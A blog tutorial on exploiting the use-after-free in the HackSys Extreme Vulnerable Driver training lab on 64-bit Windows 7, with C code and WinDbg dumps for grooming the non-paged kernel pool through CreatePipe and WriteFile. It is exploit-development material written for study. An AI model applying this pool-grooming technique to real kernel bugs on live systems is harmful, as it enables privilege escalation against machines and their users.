Windows Kernel Exploitation - Exploiting HEVD x64 Use-After-Free using Generic Non-Paged Pool Feng-Shui

Introduction

There are many awesome tutorials and solutions on exploiting HEVD [1] use-after-free for Windows 7 32-bit. All the solutions used IO Completion Reserve Objects to groom the kernel pool [2] [3] [4] [5] [6] [7]. But, most of the systems nowadays run 64-bit version of Windows. So, it might be interesting to find out how one can exploit UAF for a 64-bit vulnerable driver in Windows.

P.S.: If you have already tried to develop an exploit for HEVD use-after-free then you can consider directly skipping to the section Generic Non-Paged Kernel Pool Feng-Shui

HEVD Use-after-free



After playing around with HEVD and triggerring the UAF, it was observed that the size of the freed pool chunk was 0x58. This chunk size is suitable for exploitation in 32-bit Windows. Now, let’s look at the most popular way of performing non-paged kernel-pool feng-shui for exploiting pool corruption in Windows 7 32-bit. The most used method to spray kernel pool are Windows Kernel Objects[8] [9] [10]. Let’s take a look at the chunk sizes for various Kernel Objects for Windows 7 32-bit. I borrowed code from [11] and added some more code, to explore sizes for few more Kernel Objects.

The size for each Kernel object can be found using Windbg as following:

kd> !handle 0x28

PROCESS 875f9538 SessionId: 1 Cid: 0e20 Peb: 7ffdf000 ParentCid: 0980

DirBase: 3eb644e0 ObjectTable: 9403b0f0 HandleCount: 16.

Image: objsize.exe

Handle table at 9403b0f0 with 16 entries in use

0028: Object: 879cca30 GrantedAccess: 001f0003 Entry: a0b4d050

Object: 879cca30 Type: (851e0308) Event

ObjectHeader: 879cca18 (new version)

HandleCount: 1 PointerCount: 1

kd> !pool 879cca30 2

Pool page 879cca30 region is Nonpaged pool

*879cca00 size: 40 previous size: 40 (Allocated) *Even (Protected)

Pooltag Even : Event objects

The following table indicates object sizes for many kernel objects

| Kernel Object | Size |

|---|---|

| IoCompletionReserve | 0x60 |

| Event | 0x40 |

| Semaphore | 0x48 |

| Mutant | 0x50 |

| Job | 0x168 |

| File | 0xB8 |

| Timer | 0xC8 |

| Thread | 0x2E8 |

Table 1 - Kernel Object Sizes for Windows 7 32-bit

It can be seen above, each object allocated a fixed sized chunk in non-paged pool, out of which IOCompletionReserve object has the size 0x60. As mentioned earlier, the size of the HEVD freed pool chunk was 0x58, so the IOCompletionReserve object is suitable to groom the kernel pool for exploiting HEVD use-after-free. Now, let’s compile HEVD for Windows 7 64-bit [12] and trigger use-after-free.



The above screenshot shows the allocation of UaF object. There are 2 notable differences here, from 32-bit.

-

The pool chunk size is 0x60 (excluding header). Even though the size allocated for the buffer was 0x58, Windows memory manager appends some padding bytes to make it 0x60. In other words, the pool allocation granularity for 64-bit Windows is 0x10 bytes.

-

The header size is 0x10 instead of 0x8





Both the above screenshots shows that the size of the vulnerable UaF pool chunk is 0x70, so we need to find a suitable object which allocates the same chunk size in non-paged pool. Now we will take the same approach as taken for 32-bit and execute our program to allocate and determine Kernel Object sizes for Windows 7 64-bit.

kd> !handle 0x2c

PROCESS fffffa8003145260

SessionId: 1 Cid: 0438 Peb: 7fffffde000 ParentCid: 0868

DirBase: 2b436000 ObjectTable: fffff8a0026353a0 HandleCount: 17.

Image: objsize.exe

Handle table at fffff8a0026353a0 with 17 entries in use

002c: Object: fffffa8002ff9830 GrantedAccess: 001f0003 Entry: fffff8a0026890b0

Object: fffffa8002ff9830 Type: (fffffa8000d54570) Event

ObjectHeader: fffffa8002ff9800 (new version)

HandleCount: 1 PointerCount: 1

kd> !pool fffffa8002ff9830 2

Pool page fffffa8002ff9830 region is Nonpaged pool

*fffffa8002ff97d0 size: 80 previous size: 160 (Allocated) *Even (Protected)

Pooltag Even : Event objects

The following table indicates size of various Kernel Objects for Windows 7 64-bit

| Kernel Object | Size |

|---|---|

| IoCompletionReserve | 0xC0 |

| Event | 0x80 |

| Semaphore | 0x80 |

| Mutant | 0xA0 |

| Job | 0x230 |

| File | 0x150 |

| Timer | 0x170 |

| Thread | 0x500 |

Table 2 - Kernel Object Sizes for Windows 7 64-bit

You can see that the no objects allocate 0x70 sized pool chunk, hence none of them are suitable for grooming the kernel pool. All the object sizes are equal or more than 0x80. Then we went to check other API’s which can create more Kernel Objects and encountered CreatePipe API. We quickly included CreatePipe in our code and checked if the size of the Kernel Object allocated due to CreatePipe is suitable for us.

kd> !handle 0x28

PROCESS fffffa8001109060

SessionId: 1 Cid: 0244 Peb: 7fffffde000 ParentCid: 0814

DirBase: 12e54000 ObjectTable: fffff8a002973670 HandleCount: 10.

Image: nppasa.exe

Handle table at fffff8a002973670 with 10 entries in use

0028: Object: fffffa800111d520 GrantedAccess: 00120196 Entry: fffff8a0029880a0

Object: fffffa800111d520 Type: (fffffa8000cf2640) File

ObjectHeader: fffffa800111d4f0 (new version)

HandleCount: 1 PointerCount: 1

kd> !pool fffffa800111d520 2

Pool page fffffa800111d520 region is Nonpaged pool

*fffffa800111d4b0 size: 150 previous size: 90 (Allocated) *File (Protected)

Pooltag File : File objects

To our disappointment we found that the CreateFile API in fact creates a File Kernel Object, similar to CreatFile API, so in its current form CreatePipe is also not useful for us. So, we can conclude that though the technique of allocating Kernel Objects is very popular for grooming non-paged kernel pool, but it lacks flexibility when we want to control the size of the pool chunk being allocated.

As the source is available for HEVD, we could have easily modified the size of the freed pool chunk to match the object size of one of the Windows Kernel objects, and recompiled the driver. But, in real life we don’t have the leverage of doing that, because if we have a vulnerability, the size of the chunk required to exploit it can vary, and may not match any of the Kernel Object sizes. So, in this scenario we need a technique which can fulfill the following requirements:

- Ability to allocate pool chunk in non-paged pool

- Ability to control the size of the allocated pool chunk

- Ability to control the contents of the allocated chunk

- Ability to free the allocated pool chunk

- Ability to perform the above things from userspace indirectly

Generic Non-Paged Kernel Pool Feng-Shui

At first we thought that we have hit a roadblock, but then we stumbled upon a blogpost by Alex Ionescu [13].

Standing on the shoulder of the giants

First let’s discuss briefly about the technique explained by Alex for the sake of completeness, as the whole idea is borrowed from his technique. In his case, the goal was to allocate shellcode, and then leak the base address of the shellcode, so that later we can jump to it to escalate our privileges. Now, if the allocation can be done in kernel-mode address space, then one don’t have to worry about bypassing SMEP. So, CreatePipe and WriteFile was used to allocate chunks in non-paged pool, and the size of the buffer for the pipe is chosen in such a way, that it will be allocated in the large pool. Later, the starting address of the large pool was leaked using NtQuerySystemInformation API, and later a look-up was performed for the previously allocated chunk by matching its pool type, tag and size. Now, let’s see how we can adapt this technique for our purposes.

Controlled allocations in Non-Paged Pool

// Source: http://www.alex-ionescu.com/?p=231

// Non-paged pool feng-shui using CreatePipe() and WriteFile()

// Allocation of arbitrary size chunks in Non-Paged Pool

// Look for allocation tag 'NpFr'

// Use PoolMonX to confirm chunk allocation of desired size

#include <Windows.h>

#include <stdio.h>

#define ALLOC_SIZE 0x70 // Adjust this value to get chunk allocations of desired length

#define BUFSIZE (ALLOC_SIZE - 0x48) // Calculating buffer size to allocate chunks of given length

int main()

{

UCHAR payLoad[BUFSIZE];

BOOL res = FALSE;

HANDLE readPipe = NULL;

HANDLE writePipe = NULL;

DWORD resultLength;

// Write the data in user space buffer

RtlFillMemory(payLoad, BUFSIZE, 0x41);

// Creating the pipe to kernel space

res = CreatePipe(

&readPipe,

&writePipe,

NULL,

sizeof(payLoad));

if (res == FALSE)

{

printf("[!] Failed creating Pipe\r\n");

goto Cleanup;

}

else

{

printf("\r\n[+] Pipe Created successfully!\r\n");

printf("\t[+] Read Pipe: 0x%x\r\n", readPipe);

printf("\t[+] Write Pipe: 0x%x\r\n", writePipe);

}



The size and contents of the allocated pool chunk will depend on the payLoad variable. ALLOC_SIZE represents the size of pool chunk we want to allocate. We need to calculate correct BUFFER_SIZE by subtracting 0x48 (header size). We are initializing contents of the payLoad buffer using RtlFillMemory() API. When we create a pipe using CreatePipe() API, it returns 2 handles - read pipe and write pipe.



Now, we will use an amazing tool, named PoolMonX [14] by Pavel Yosifovich to track the pool allocations. The pool tag of our interest here is ‘NpFr’. Initially, we can see above, that there are no allocations corresponding to the tag ‘NpFr’

// Write data into the kernel space buffer from user space buffer

// The following API call will trigger allocation in non-paged pool

res = FALSE;

res = WriteFile(

writePipe,

payLoad,

sizeof(payLoad),

&resultLength,

NULL);

if (res == FALSE)

{

printf("[!] Failed writing to Pipe\r\n");

goto Cleanup;

}

else

{

printf("[+] Size Allocated due to write: 0x%x\r\n", resultLength);

printf("[+] Written to file, successfully!\r\n\r\n");

}

The above code uses WriteFile() API to write the data in the payLoad to the previously created pipe, using the write handle.





As soon as we write the data to the pipe, we can see that there is an allocation corresponding to the ‘NpFr’ tag. We can also observe that the size corresponding to ‘NpFr’ allocation is 112, which is 0x70 in hex. So, indeed we were successful in allocating a non-paged pool chunk of our desired size.

Cleanup:

CloseHandle(writePipe);

CloseHandle(readPipe);

printf("Read and Write Pipe closed\r\n");

return 0;

}

The above code closes the previously opened pipe’s read and write handle.

Now, we can see that the previously allocated pool chunk for tag ‘NpFr’ of size 0x70 has been freed, and the number of allocated pool chunks for ‘NpFr ‘ is again 0. Now, we can confirm that we can easily control the allocation and deallocation of pool chunk of size 0x70 in non-paged using CreatePipe() and WriteFile().

Non-Paged Kernel Pool Defragmentation

Now we can modify the above code to perform defragmentation of the non-paged kernel pool for size 0x70. First, let’s state of the pool before defragmentation spray.

kd> !poolused 2 NpFr

*** CacheSize too low - increasing to 64 MB

Max cache size is : 67108864 bytes (0x10000 KB)

Total memory in cache : 3168 bytes (0x4 KB)

Number of regions cached: 21

29 full reads broken into 32 partial reads

counts: 10 cached/22 uncached, 31.25% cached

bytes : 151 cached/1816 uncached, 7.68% cached

** Transition PTEs are implicitly decoded

** Prototype PTEs are implicitly decoded

.

Sorting by NonPaged Pool Consumed

NonPaged Paged

Tag Allocs Used Allocs Used

TOTAL 0 0 0 0

We can see that there are no pool chunks allocated in non-paged pool, corresponding to ‘NpFr’ tag. Now we will execute the spray code and check the kernel pool again.

kd> !poolused 2 NpFr

Sorting by NonPaged Pool Consumed

NonPaged Paged

Tag Allocs Used Allocs Used

NpFr 12288 1376256 0 0 DATA_ENTRY records (read/write buffers) , Binary: npfs.sys

TOTAL 12288 1376256 0 0

We can see lots of DATA_ENTRY records allocated in non-paged pool.

Grooming Non-Paged Kernel Pool

Now, we will go ahead and perform the allocation part of the grooming phase.

kd> !poolused 2 NpFr

.

Sorting by NonPaged Pool Consumed

NonPaged Paged

Tag Allocs Used Allocs Used

NpFr 17664 1978368 0 0 DATA_ENTRY records (read/write buffers) , Binary: npfs.sys

TOTAL 17664 1978368 0 0

We can dump the address of all the DATA_ENTRY records pool chunks as follows:

kd> !poolfind NpFr -nonpaged

---------------------------------- SNIP --------------------------------------------------

fffffa8004ddb600 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb670 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb6e0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb750 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb7c0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb830 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb8a0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb910 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb980 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddb9f0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddba60 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbad0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbb40 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbbb0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbc20 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbc90 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbd00 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbd70 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbde0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbe50 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbec0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbf30 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

fffffa8004ddbfa0 : tag NpFr, size 0x60, Nonpaged pool, quota process fffffa80028cf060

The size in the above output is 0x60 because !poolfind command does not add the pool header size.

kd> !pool fffffa8004ddb600

Pool page fffffa8004ddb600 region is Nonpaged pool

fffffa8004ddb000 size: 70 previous size: 0 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb070 size: b0 previous size: 70 (Free) ....

fffffa8004ddb120 size: 70 previous size: b0 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb190 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb200 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb270 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb2e0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb350 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb3c0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb430 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb4a0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb510 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb580 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

*fffffa8004ddb5f0 size: 70 previous size: 70 (Allocated) *NpFr Process: fffffa80028cf060

Pooltag NpFr : DATA_ENTRY records (read/write buffers), Binary : npfs.sys

fffffa8004ddb660 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb6d0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb740 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb7b0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb820 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb890 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb900 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb970 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb9e0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddba50 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbac0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbb30 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbba0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbc10 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbc80 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbcf0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbd60 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbdd0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbe40 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbeb0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbf20 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbf90 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

The above dump shows that all the allocations are properly aligned in the kernel pool memory. Now, we will try to create lot of holes in the pool, so that the vulnerable UaF object falls into one of these holes.

kd> !poolused 2 NpFr

.

Sorting by NonPaged Pool Consumed

NonPaged Paged

Tag Allocs Used Allocs Used

NpFr 14976 1677312 0 0 DATA_ENTRY records (read/write buffers) , Binary: npfs.sys

TOTAL 14976 1677312 0 0

After deallocation we can see that the number of pool chunks corresponding to ‘NpFr’ has reduced, but still we need to check whether we could get the kernel pool in the desired state.

kd> !pool fffffa8004ddb600

Pool page fffffa8004ddb600 region is Nonpaged pool

fffffa8004ddb000 size: 70 previous size: 0 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb070 size: b0 previous size: 70 (Free) ....

fffffa8004ddb120 size: 70 previous size: b0 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb190 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb200 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb270 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb2e0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb350 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb3c0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb430 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb4a0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb510 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb580 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

*fffffa8004ddb5f0 size: 70 previous size: 70 (Free) *NpFr

Pooltag NpFr : DATA_ENTRY records (read/write buffers), Binary : npfs.sys

fffffa8004ddb660 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb6d0 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb740 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb7b0 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb820 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb890 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb900 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddb970 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddb9e0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddba50 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbac0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbb30 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbba0 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbc10 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbc80 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbcf0 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbd60 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbdd0 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbe40 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbeb0 size: 70 previous size: 70 (Free) NpFr

fffffa8004ddbf20 size: 70 previous size: 70 (Allocated) NpFr Process: fffffa80028cf060

fffffa8004ddbf90 size: 70 previous size: 70 (Free) NpFr

The above dump confirms that the grooming has been successful, and we successfully created several holes between allocations. From this point onwards, exploiting HEVD UaF is straightforward and is similar to the x86 version. We just need to do some changes in the shellcode for Windows 7 x64 and we should be good to go.



Here is the mandatory screenshot showing successful exploitation of HEVD UAF in Windows 7 SP-1 64-bit.

References

[1] HackSys Extreme Vulnerable Driver

[2] https://github.com/sam-b/HackSysDriverExploits/blob/master/HackSysUseAfterFree/HackSysUseAfterFree/HackSysUseAfterFree.cpp

[3]https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Exploit/UseAfterFree.c

[4] https://github.com/theevilbit/exploits/blob/master/HEVD/hacksysUAF.py

[5] https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win7%20x86/HEVD_UAF.py

[6] http://www.fuzzysecurity.com/tutorials/expDev/19.html

[7] https://github.com/tekwizz123/HEVD-Exploit-Solutions/blob/master/HEVD-UaF-Exploit/HEVD-UaF-Exploit/HEVD-UaF-Exploit.cpp

[8] Kernel Objects

[9] First Dip Into the Kernel Pool : MS10-058

[10] Reserve Objects in Windows 7

[11] Windows Kernel Eploitation Part 4: Introduction to Wndows Kernel Pool Exploitation

[12] Kernel Hacking With HEVD Part 1 - The Setup

[13] Sheep Year Kernel Heap Fengshui: Spraying in the Big Kids’ Pool

[14] PoolMonX